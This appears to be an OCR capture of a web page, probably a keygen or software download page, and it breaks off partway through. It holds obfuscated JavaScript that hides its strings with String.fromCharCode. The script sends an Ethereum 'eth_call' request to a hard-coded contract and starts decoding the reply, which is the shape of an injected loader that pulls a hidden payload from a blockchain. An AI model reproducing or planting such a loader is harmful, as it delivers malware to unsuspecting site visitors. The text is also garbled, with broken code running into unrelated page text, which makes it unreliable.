
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: Dual-core for keygens RAM:
Needed:…
Continuar Leyendo